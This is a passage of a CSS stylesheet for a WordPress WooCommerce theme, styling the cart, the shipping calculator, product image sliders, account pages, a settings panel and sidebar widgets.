    background: #da251c;
    display: inline-block;
    text-shadow: none;
    font-weight: normal;
    font-size: 14px;
    padding: 7px 15px;
}

.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:hover, .woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:hover {
    background: #386ac5;
}

.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
    float: left;
    margin-left: 2%;
    width: 48%;
}

.woocommerce .cart-collaterals .shipping_calculator h2, .woocommerce-page .cart-collaterals .shipping_calculator h2 {
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

.woocommerce .cart-collaterals .shipping_calculator h2 a:after, .woocommerce-page .cart-collaterals .shipping_calculator h2 a:after {
    content: "";
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row {
    padding: 5px 0;
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row .input-text, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row .input-text {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form .button, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form .button {
    background: #da251c;
    color: #fff;
    border-color: #da251c;
    width: auto;
    display: inline-block;
    -webkit-box-shadow: none;
    box-shadow: none;
    text-shadow: none;
    font-weight: normal;
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form .button:hover, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form .button:hover {
    background: #386ac5;
}

.woocommerce #reviews #review_form_wrapper #review_form .comment-form .form-submit input, .woocommerce-page #reviews #review_form_wrapper #review_form .comment-form .form-submit input {
    background: none repeat scroll 0 0 #ccc;
    border: 0 none;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-family: inherit;
    font-size: 100%;
    font-weight: normal;
    left: auto;
    line-height: 1em;
    margin: 0;
    overflow: visible;
    padding: 10px;
    position: relative;
    text-decoration: none;
    text-shadow: none;
    white-space: nowrap;
    color: #666;
}

.woocommerce #reviews #review_form_wrapper #review_form .comment-form .form-submit input:hover, .woocommerce-page #reviews #review_form_wrapper #review_form .comment-form .form-submit input:hover {
    background: #da251c;
    color: #fff;
}

.woocommerce .single-product-top .product-images.loading, .woocommerce-page .single-product-top .product-images.loading {
    max-height: 400px;
    overflow: hidden;
    position: relative;
}

.woocommerce .single-product-top .product-images.loading:before, .woocommerce-page .single-product-top .product-images.loading:before {
    background: #fff url("../assets/img/loadingp.gif") no-repeat scroll center center;
    background-size: 80px 80px;
    bottom: 0;
    content: "";
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 99;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left, .woocommerce-page .single-product-top .product-images-container.thumbnail-left {
    position: relative;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail {
    float: left;
    width: 100px;
    padding: 15px 0;
    margin-right: 20px;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail .slick-list .item-thumbnail-product, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail .slick-list .item-thumbnail-product {
    padding: 0;
    border: 0;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper {
    margin: 5px 0;
    padding: 10px;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button {
    left: 50%;
    margin-left: -10px;
    margin-top: 0;
    top: -5px;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button:before, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button:before {
    content: "\f106";
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button.slick-next, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button.slick-next {
    right: auto;
    bottom: -5px;
    top: auto;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button.slick-next:before, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button.slick-next:before {
    content: "\f107";
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive {
    box-shadow: 0 0 1px 1px #ccc;
    width: auto;
    position: absolute;
    left: 130px;
    top: 0;
    bottom: 0;
    right: 0;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive .item-img-slider, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive .item-img-slider {
    border: 0;
    text-align: center;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive .item-img-slider img, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive .item-img-slider img {
    display: inline-block;
    max-width: 100%;
    width: auto;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail {
    padding: 0 10px;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail .slick-list .item-thumbnail-product, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail .slick-list .item-thumbnail-product {
    padding: 0;
    border: 0;
    cursor: pointer;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper {
    margin: 0 10px;
    padding: 10px;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive {
    box-shadow: 0 0 1px 1px #ccc;
    width: auto;
    margin-bottom: 5px;
    border: 0;
    box-shadow: none;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider {
    padding: 0;
    border: 0;
    text-align: center;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider .images, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider .images {
    margin: 0;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider img, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider img {
    display: inline-block;
    max-width: 90%;
    width: auto;
    border: 0;
    margin: 0 auto;
    margin-top: 20px;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product {
    cursor: pointer;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper {
    border: 1px solid #ccc;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper:hover, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper:hover {
    border-color: #da251c;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product.slick-current .thumbnail-wrapper, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product.slick-current .thumbnail-wrapper {
    border: 1px #da251c solid;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail button, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail button {
    position: absolute;
    top: 50%;
    left: 0;
    width: 20px;
    height: 20px;
    margin-top: -10px;
    background: none;
    border-radius: none;
    border: 0;
    font-size: 0;
    color: #999;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail button:before, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail button:before {
    content: "\f104";
    font-family: FontAwesome;
    font-size: 24px;
    font-weight: 500;
    line-height: normal;
    display: inline-block;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail button:hover, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail button:hover {
    color: #da251c;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-next, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-next {
    right: 0;
    left: auto;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-next:before, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-next:before {
    content: "\f105";
    font-family: FontAwesome;
    font-size: 24px;
    display: inline-block;
}

.woocommerce .wishlist_table .product-add-to-cart a.loading, .woocommerce-page .wishlist_table .product-add-to-cart a.loading {
    background-size: 20px 20px !important;
}

.sidebar .widget.widget_layered_nav .widget-inner ul > li {
    padding: 10px 0;
    overflow: hidden;
}

.sidebar .widget.widget_layered_nav .widget-inner ul > li > a {
    padding: 0;
    width: 80%;
}

.sidebar .widget.widget_layered_nav .widget-inner ul > li span.count {
    float: right;
}

.rtl .sidebar .widget.widget_layered_nav .widget-inner ul > li span.count {
    float: left;
}

.sidebar .widget.widget_layered_nav .widget-inner ul > li:last-child > a {
    padding: 0;
}

.woocommerce-account .entry-content {
    margin-bottom: 50px;
}

.woocommerce-account #contents .page .entry-title {
    margin-bottom: 30px;
}

.woocommerce-account h2 {
    font-size: 18px;
}

.woocommerce-account h3 {
    font-size: 16px;
}

.woocommerce-account #contents {
    background: #fff;
    margin-bottom: 30px;
    padding-top: 30px;
}

.woocommerce-account #contents header {
    display: block;
}

.woocommerce-account #contents header h2 {
    font-size: 24px;
    margin-bottom: 20px;
}

.woocommerce-account #contents header h3 {
    font-size: 20px;
}

.woocommerce-account #contents header .edit {
    display: block;
    font-weight: 500;
    color: #da251c;
    margin-bottom: 10px;
}

.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation {
    float: left;
    width: auto;
    margin-right: 30px;
    margin-bottom: 30px;
}

.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation > ul {
    list-style: none;
    margin: 0;
}

.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation > ul > li > a {
    display: block;
    min-width: 160px;
    padding: 10px 0;
}

.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation > ul > li.is-active >a {
    color: #da251c;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content {
    margin-bottom: 30px;
    width: auto;
    overflow: hidden;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders {
    border: 1px solid #ddd;
    border-radius: 0;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order {
    border-bottom: 1px solid #ddd;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order:last-child {
    border: 0;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td {
    text-align: start !important;
    display: table-cell;
    border-top: 0;
    padding: 5px 15px;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-number, .woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-status {
    width: 15%;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-date {
    width: 20%;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-total {
    width: 40%;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order:nth-child(2n) {
    background: rgba(0,0,0,0.024);
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order:nth-child(2n) td {
    background: none;
}

#cpanel-form {
    position: fixed;
    right: -350px;
    top: 40px;
    width: 350px;
    float: right;
    z-index: 8000;
    text-align: left;
    direction: ltr;
}

#cpanel-form .cpanel-inner {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #e5e5e5;
    border-color: #f3f3f3;
    color: #555;
    font-size: 11px;
    padding: 8px;
    position: relative;
    top: 40px;
    z-index: 999;
}

#cpanel-form .cpanel-title {
    background: #666;
    box-shadow: 0 1px 1px rgba(0,0,0,0.2) inset;
    color: #fff;
    float: left;
    font-size: 14px;
    font-weight: 500;
    padding: 3px 10px 0;
    width: 282px;
}

#cpanel-form .cpanel-title h4 {
    float: left;
    margin-top: 5px;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
}

#cpanel-form .cpanel-title h4 i {
    color: #dfdfdf;
}

#cpanel-form .ytcpanel_accordion {
    float: left;
    margin-bottom: 0;
    margin-top: 10px;
    width: 100%;
}

#cpanel-form .cpannel-button .btn {
    background: #a1a1a1;
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-image: -webkit-gradient(linear,left 0%,left 100%,from(#a1a1a1),to(#969696));
    background-image: -webkit-linear-gradient(top,#a1a1a1,0%,#969696,100%);
    background-image: -moz-linear-gradient(top,#a1a1a1 0%,#969696 100%);
    background-image: linear-gradient(to bottom,#a1a1a1 0%,#969696 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa1a1a1', endColorstr='#ff969696', GradientType=0);
    border-color: #969696 #969696 #707070;
    border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
    border-radius: 0px;
    margin-left: 10px;
    margin-bottom: 15px;
    margin-top: 15px;
    font-size: 14px;
}

#cpanel-form .cpannel-button .btn:hover {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-image: -webkit-gradient(linear,left 0%,left 100%,from(#969696),to(#a1a1a1));
    background-image: -webkit-linear-gradient(top,#969696,0%,#a1a1a1,100%);
    background-image: -moz-linear-gradient(top,#969696 0%,#a1a1a1 100%);
    background-image: linear-gradient(to bottom,#969696 0%,#a1a1a1 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff969696', endColorstr='#ffa1a1a1', GradientType=0);
    border-color: #a1a1a1 #a1a1a1 #7b7b7b;
    border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
}

#cpanel-form .accordion-group {
    background: #fff;
    border-color: #c8c8c8;
    border-radius: 2px;
    margin-bottom: 5px;
    margin-left: 10px;
    margin-right: 10px;
    border-radius: 5px;
}

#cpanel-form .accordion-group .accordion-heading {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-image: -webkit-gradient(linear,left 0%,left 100%,from(#fff),to(#f6f6f6));
    background-image: -webkit-linear-gradient(top,#fff,0%,#f6f6f6,100%);
    background-image: -moz-linear-gradient(top,#fff 0%,#f6f6f6 100%);
    background-image: linear-gradient(to bottom,#fff 0%,#f6f6f6 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff6f6f6', GradientType=0);
    border-color: #f6f6f6 #f6f6f6 #d0d0d0;
    border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
    text-shadow: none;
    border-radius: 5px;
}

#cpanel-form .accordion-group .accordion-heading .accordion-toggle {
    color: #909090;
    font-size: 12px;
    position: relative;
}

#cpanel-form .accordion-group .accordion-heading .accordion-toggle img {
    margin-right: 10px;
    opacity: 0.2;
    width: 20px;
}

#cpanel-form .accordion-group .accordion-heading .accordion-toggle:after {
    content: '\F078';
    font-family: 'FontAwesome';
    position: absolute;
    right: 10px;
}

#cpanel-form .accordion-group .accordion-heading i {
    color: #909090;
}

#cpanel-form .accordion-group .accordion-body {
    max-height: 190px;
    overflow-y: auto;
}

#cpanel-form .accordion-group .control-group {
    margin-bottom: 10px;
}

#cpanel-form label {
    float: none;
    width: 100%;
    padding: 5px 0;
    text-align: left;
    font-size: 12px;
}

#cpanel-form label.ya-radio-img-selected {
    box-shadow: 0 0 0 2px #ad2323 inset;
}

#cpanel-form .controls {
    margin-left: 0;
}

#cpanel-form .controls label {
    float: left;
    width: auto;
    padding: 2px;
}

#cpanel-form .controls select {
    font-size: 12px;
}

#cpanel-form .ya-radio-img input[type="radio"], #cpanel-form .ya-radio-img span {
    display: none;
}

#cpanel-form .ya-radio-img img {
    width: 33px;
    cursor: pointer;
}

.lt-ie9 #cpanel-form .ya-radio-img img {
    width: auto;
}

#cpanel-form {
    position: fixed;
    right: -300px;
    top: 40px;
    width: 300px;
    float: right;
    z-index: 8000;
    text-align: left;
    direction: ltr;
}

#cpanel-form img {
    display: inline-block;
}

#cpanel-form .panel, #cpanel-form .panel-default {
    border: 1px solid #bcbcbc;
    margin-bottom: 5px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

#cpanel-form .panel .panel-heading, #cpanel-form .panel-default .panel-heading {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-image: -webkit-gradient(linear,left 0%,left 100%,from(#fff),to(#f6f6f6));
    background-image: -webkit-linear-gradient(top,#fff,0%,#f6f6f6,100%);
    background-image: -moz-linear-gradient(top,#fff 0%,#f6f6f6 100%);
    background-image: linear-gradient(to bottom,#fff 0%,#f6f6f6 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff6f6f6', GradientType=0);
    border-color: #f6f6f6 #f6f6f6 #d0d0d0;
    border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
    clear: both;
    padding: 0 !important;
    text-shadow: none;
}

#cpanel-form .panel .panel-heading .accordion-toggle, #cpanel-form .panel-default .panel-heading .accordion-toggle {
    color: #909090;
    font-size: 12px;
    position: relative;
    display: block;
    padding: 8px 15px;
}

#cpanel-form .panel .panel-heading .accordion-toggle img, #cpanel-form .panel-default .panel-heading .accordion-toggle img {
    margin-right: 10px;
    opacity: 0.2;
    width: 20px;
    display: inline-block;
}

#cpanel-form .panel .panel-heading .accordion-toggle:after, #cpanel-form .panel-default .panel-heading .accordion-toggle:after {
    content: '\F078';
    font-family: 'FontAwesome';
    position: absolute;
    right: 10px;
}

#cpanel-form .panel .panel-heading i, #cpanel-form .panel-default .panel-heading i {
    color: #909090;
}

#cpanel-form .panel .panel-collapse, #cpanel-form .panel-default .panel-collapse {
    max-height: 190px;
    overflow-y: auto;
}

#cpanel-form .panel .panel-collapse .accordion-inner, #cpanel-form .panel-default .panel-collapse .accordion-inner {
    border-top: 1px solid #E5E5E5;
    padding: 9px 15px;
}

#cpanel-form .panel .control-group, #cpanel-form .panel-default .control-group {
    margin-bottom: 10px;
}

#cpanel-form a.cpanel-control {
    background-color: #707070;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    border: 1px solid #fff;
    border-radius: 5px 0 0 5px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.4);
    height: 40px;
    left: -40px;
    line-height: 36px;
    padding: 0 0 5px 10px;
    position: absolute;
    top: 20%;
    width: 40px;
    z-index: 10;
}

#cpanel-form a.cpanel-control:before {
    content: "\f0a5";
    color: #fff;
    display: inline;
    font-family: "FontAwesome";
    font-size: 20px;
}

#cpanel-form a.cpanel-control.active:before {
    content: "\f0a4";
    font-family: "FontAwesome";
    font-size: 20px;
}

#cpanel-form label {
    float: left;
    width: 50%;
    padding: 5px 0;
    text-align: left;
    font-size: 12px;
}

#cpanel-form label.ya-radio-img-selected {
    box-shadow: 0 0 0 2px #ad2323 inset;
}

#cpanel-form .controls {
    margin-left: 0;
}

#cpanel-form .controls label {
    float: left;
    width: auto;
    padding: 2px;
}

#cpanel-form .controls select {
    font-size: 12px;
}

#cpanel-form .ya-radio-img input[type="radio"], #cpanel-form .ya-radio-img span {
    display: none;
}

#cpanel-form .ya-radio-img img {
    width: 33px;
    cursor: pointer;
}

.lt-ie9 #cpanel-form .ya-radio-img img {
    width: auto;
}

#cpanel-form input, #cpanel-form textarea, #cpanel-form .uneditable-input {
    width: 206px;
    border: 1px solid #ddd;
    background: #fff;
}

#cpanel-form select {
    background-color: #FFFFFF;
    border: 1px solid #CCCCCC;
    width: 220px;
}

#cpanel-form select, #cpanel-form input {
    height: 20px;
    line-height: 30px;
    padding: 4px 6px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

#cpanel-form select, #cpanel-form input {
    border-radius: 0px;
    height: 30px;
}

#cpanel-form fieldset {
    width: 100%;
}

#cpanel-form input[type="checkbox"] {
    width: 20px;
    height: 20px;
}

.ya_posts.widget h3, .sw_post_slider.widget h3 {
    font-weight: 400;
    margin-bottom: 30px;
}

.page-template-page-homemagazine-php .ya_posts.widget h3, .page-template-page-homemagazine-php .sw_post_slider.widget h3 {
    color: #da251c;
}

.nav-copyright {
    padding-top: 40px;
}

.nav-copyright ul.menu {
    float: right;
}

.nav-copyright ul.menu li {
    float: left;
    padding-left: 10px;
}

.nav-copyright ul.menu li a {
    color: #ccc;
}

.nav-copyright ul.menu li:hover {
    color: #da251c;
}

.widget {
    margin-bottom: 20px;
}

.widget img {
    display: initial;
}

.widget ul {
    margin-left: 0;
    list-style: none;
}

.widget.widget_search h3, .widget.widget_text h3, .widget.widget_tag_cloud h3, .widget.widget_calendar h3 {
    margin-bottom: 20px;
}

.widget.widget_search .searchform {
    margin-top: 20px;
}

.widget.widget_search .searchform .screen-reader-text {
    display: block;
}

.widget.widget_search .searchform > div {
    position: relative;
    min-height: 60px;
}

.widget.widget_search .searchform > div input {
    position: absolute;
    left: 0;
    top: 30px;
    width: 100%;
    border: 1px solid #c9c9c9;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    padding: 7px 60px 7px 7px;
    background: #fff;
}

.rtl .widget.widget_search .searchform > div input {
    padding: 7px 7px 7px 60px;
}

.widget.widget_search .searchform > div input#searchsubmit {
    background: #444;
    padding: 7px;
    right: 0;
    width: 60px;
    left: auto;
    color: #fff;
}

.widget.widget_search .searchform > div input#searchsubmit:hover {
    background: #da251c;
}

.rtl .widget.widget_search .searchform > div input#searchsubmit {
    right: auto;
    left: 0;
}

.widget.widget_calendar #calendar_wrap {
    width: 100%;
}

.widget.widget_calendar #calendar_wrap #wp-calendar {
    width: 100%;
    max-width: 50%;
}

.widget.widget_calendar #calendar_wrap #wp-calendar th {
    text-align: center;
}

.widget.widget_calendar #calendar_wrap #wp-calendar tbody tr td {
    padding: 10px;
}

.widget.widget_archive select, .widget.widget_categories select {
    margin-top: 20px;
    width: 100%;
}

.widget select {
    max-width: 100%;
    padding: 8px;
}

.widget.widget_nav_menu ul.menu li {
    border: 0;
}

.widget.widget_nav_menu ul.menu > li > a {
    display: block !important;
    border-bottom: 1px dashed #c9c9c9;
    padding: 10px 0;
    color: #444;
}

.widget.widget_nav_menu ul.menu > li > a:hover {
    color: #da251c;
}

.widget.widget_nav_menu ul.menu > li .dropdown-menu {
    display: block;
    position: static;
    float: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 0;
    margin-left: 15px;
}

.rtl .widget.widget_nav_menu ul.menu > li .dropdown-menu {
    margin-left: 0;
    margin-right: 15px;
}

.widget.widget_nav_menu ul.menu > li .dropdown-menu > li > a {
    display: block;
    padding: 10px 0;
}

.widget.widget_nav_menu ul.menu > li .dropdown-menu > li > a:hover, .widget.widget_nav_menu ul.menu > li .dropdown-menu > li > a:focus {
    background: none;
}

.widget.widget_nav_menu ul.menu > li .dropdown-menu > li .dropdown-sub {
    margin-left: 10px;
}

.widget.widget_nav_menu ul.menu > li .dropdown-menu > li .dropdown-sub > li {
    border-top: 1px dashed #ccc;
}

.rtl .widget.widget_nav_menu ul.menu > li .dropdown-menu > li .dropdown-sub {
    margin-left: 0;
    margin-right: 10px;
}

.widget.non-margin {
    margin-bottom: 0;
}

.widget_categories ul, .widget_pages ul, .widget_meta ul, .widget_recent_comments ul, .widget_rss ul, .widget_archive ul, .widget_recent_entries ul {
    margin-left: 0;
    list-style: none;
}

.rtl .widget_categories ul, .rtl .widget_pages ul, .rtl .widget_meta ul, .rtl .widget_recent_comments ul, .rtl .widget_rss ul, .rtl .widget_archive ul, .rtl .widget_recent_entries ul {
    margin-right: 0;
    margin-left: 0;
}

.widget_categories ul li, .widget_pages ul li, .widget_meta ul li, .widget_recent_comments ul li, .widget_rss ul li, .widget_archive ul li, .widget_recent_entries ul li {
    color: #444;
    list-style: none;
    border-bottom: 1px dashed #c9c9c9;
}

.widget_categories ul li a, .widget_pages ul li a, .widget_meta ul li a, .widget_recent_comments ul li a, .widget_rss ul li a, .widget_archive ul li a, .widget_recent_entries ul li a {
    color: #444;
}

.widget_categories ul li:hover a, .widget_pages ul li:hover a, .widget_meta ul li:hover a, .widget_recent_comments ul li:hover a, .widget_rss ul li:hover a, .widget_archive ul li:hover a, .widget_recent_entries ul li:hover a {
    color: #da251c;
}

.widget_categories ul li ul.children, .widget_pages ul li ul.children, .widget_meta ul li ul.children, .widget_recent_comments ul li ul.children, .widget_rss ul li ul.children, .widget_archive ul li ul.children, .widget_recent_entries ul li ul.children {
    margin-left: 15px;
}

.widget_categories ul li ul.children > li, .widget_pages ul li ul.children > li, .widget_meta ul li ul.children > li, .widget_recent_comments ul li ul.children > li, .widget_rss ul li ul.children > li, .widget_archive ul li ul.children > li, .widget_recent_entries ul li ul.children > li {
    list-style: inside;
}

.rtl .widget_categories ul li ul.children, .rtl .widget_pages ul li ul.children, .rtl .widget_meta ul li ul.children, .rtl .widget_recent_comments ul li ul.children, .rtl .widget_rss ul li ul.children, .rtl .widget_archive ul li ul.children, .rtl .widget_recent_entries ul li ul.children {
    margin-left: 0;
    margin-right: 15px;
}

.sidebar .widget {
    margin: 0 0 35px 0;
}

.sidebar .widget .widget-inner {
    position: relative;
}

.sidebar .widget .widget-inner .widget-photobox-gallery, .sidebar .widget .widget-inner .tagcloud {
    margin-top: 30px;
}

.sidebar .widget .widget-inner .block-title-widget {
    border-bottom: 3px solid #da251c;
    position: relative;
    border: none;
    background: #da251c url(/lib/tcat.png);
    line-height: 36px;
    height: 36px;
    background: #da251c;
}

.custom-html-widget {
    margin-left: 0;
    border: 1px solid #ddd;
    border-top: 0;
    margin-bottom: 35px;
    padding: 10px 15px;
}
.custom_html-2 .custom-html-widget {background: #fafafa;}
.sidebar .vertical_megamenu .widget-inner .block-title-widget:before,.sidebar .widget_text .widget-inner .block-title-widget:before,.sidebar .widget_recently_viewed_products .widget-inner .block-title-widget:before {
    content: "";
    position: absolute;
    top: 3px;
    height: 35px;
    width: 100%;
    border: #DDD 1px solid;
    border-bottom: 0;
    display:none
}
.custom-html-widget ul {padding:0}
.custom-html-widget ul li {position:relative;padding-left:15px}
.custom-html-widget ul li:before {content: "\f101";font-family: FontAwesome;font-style: normal;font-weight: normal;text-decoration: inherit; /*--adjust as necessary--*/color: #444;font-size: 9px;padding-right: 0;position: absolute;top: 2px;left: 0;}
.custom-html-widget ul li a {}
.custom-html-widget h4 {}
.sidebar .custom-html-widget h4 {font-size:14px}
.sidebar .widget .widget-inner .block-title-widget h2 {
    display: inline;
    font-size: 14px;
    background: url(../assets/img/icon-ver-menu.png) no-repeat 11px 2px;
    background-size: 13px 12px;
}

.sidebar .widget .widget-inner .block-title-widget h2 span {
    display: inline-block;
    font-weight: 500;
    padding: 0;
    text-transform: uppercase;
    line-height: 36px;
    position: relative;
    color: #fff;
    background: none;
    padding-left: 33px;
    font-size: 14px;
}


.sidebar .widget .widget-inner .block-title-widget h2 a {
    color: #fff;
}

.sidebar .widget .widget-inner .block-title-widget h2 a:hover {
    color: #fff;
}

.sidebar .widget .widget-inner > ul {
    margin-left: 0;
    border: 1px solid #ddd;
    border-top: 0;
    margin-bottom: 35px;
    padding: 0 20px;
}

.sidebar .widget .widget-inner > ul li {
    border-bottom: dotted 1px #ddd;
}

.sidebar .widget .widget-inner > ul li:last-child {
    border-bottom: 0;
}

.sidebar .widget .widget-inner > ul li:last-child a {
    /* padding: 11px 0; */
}

.sidebar .widget .widget-inner > ul li a {
    display: inline-block !important;
    color: #444;
    font-weight: 400;
    padding: 11px 0;
    border: none;
}

.sidebar .widget .widget-inner > ul li a:hover {
    color: #da251c;
}

.sidebar .widget .widget-inner > ul li .children li {
    border: 0;
}

.sidebar .widget.ya_tabber {
    margin: 0 0 20px 0;
}

.sidebar .widget.sw_twitter_slider_content {
    margin-bottom: 6px;
}

.sidebar .widget.widget_calendar #calendar_wrap {
    width: 100%;
}

.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar {
    width: 100%;
    max-width: none;
    font-family: Roboto Condensed !important;
    position: relative;
}

.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar caption {
